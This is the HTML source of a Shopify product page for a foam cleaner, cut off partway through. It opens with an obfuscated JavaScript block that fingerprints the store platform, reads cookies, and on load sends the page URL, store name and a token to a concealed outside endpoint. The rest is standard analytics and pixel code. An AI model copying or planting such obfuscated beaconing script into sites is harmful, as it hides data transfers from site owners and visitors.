_0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"NOK","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "60e071-2.myshopify.com",
      money_format: "{{amount_with_comma_separator}} kr",
      currency: "NOK",
      symbol: "kr",
      iso: "NOK",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "umat09e65b");
</script>



<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 77862338838,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 77862338838,storefrontBaseUrl: "https://bonlint.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2133393686","configuration":"{\"projectId\":\"umat09e65b\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2076049686","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":106659,\\\"pixel_id\\\":\\\"715581239083160\\\",\\\"shop\\\":\\\"60e071-2.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"bonlint Pixel\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":1,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2023-06-30 13:08:27\\\",\\\"created_at\\\":\\\"2023-06-30 13:08:27\\\",\\\"updated_at\\\":\\\"2025-11-26 10:58:10\\\",\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12ee65292fb34f1f8a6970098903aa35","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1488978198","configuration":"{\"shopId\": \"77862338838\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1258357014","configuration":"{\"pixel_id\":\"613378678323290\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"289374486","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"6661aaf48fe09d6e8a14feab\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"bonlint","paymentSettings":{"currencyCode":"NOK"},"myshopifyDomain":"60e071-2.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/bonlint.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":199.99,"currencyCode":"NOK"},"product":{"title":"Automatischer leistungsstarker Schaumreiniger","vendor":"bonlint","id":"8481849213206","untranslatedTitle":"Automatischer leistungsstarker Schaumreiniger","url":"\/products\/spao","type":"Hustøy \u0026 Kjøkken"},"id":"45774204633366","image":{"src":"\/\/bonlint.com\/cdn\/shop\/products\/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657"},"sku":"LE80233950","title":"1 Packung kaufen（12 Stück）","untranslatedTitle":"1 Packung kaufen（12 Stück）"},{"price":{"amount":299.99,"currencyCode":"NOK"},"product":{"title":"Automatischer leistungsstarker Schaumreiniger","vendor":"bonlint","id":"8481849213206","untranslatedTitle":"Automatischer leistungsstarker Schaumreiniger","url":"\/products\/spao","type":"Hustøy \u0026 Kjøkken"},"id":"45774204666134","image":{"src":"\/\/bonlint.com\/cdn\/shop\/products\/4_514ccb57-08c6-4e3f-8b12-ce893668b8cf.jpg?v=1692005657"},"sku":"LE80233950*2","title":"Kaufen Sie 2 Packungen（24 Stück）- 5.99€ sparen","untranslatedTitle":"Kaufen Sie 2 Packungen（24 Stück）- 5.99€ sparen"},{"price":{"amount":399.98,"currencyCode":"NOK"},"product":{"title":"Automatischer leistungsstarker Schaumreiniger","vendor":"bonlint","id":"8481849213206","untranslatedTitle":"Automatischer leistungsstarker Schaumreiniger","url":"\/products\/spao","type":"Hustøy \u0026 Kjøkken"},"id":"45774204698902","image":{"src":"\/\/bonlint.com\/cdn\/shop\/products\/5_de8dd943-459f-40b0-84c7-b9e2c010fe29.jpg?v=1692005657"},"sku":"LE80233950*4","title":"Kaufe 3 und erhalte 1 gratis（48 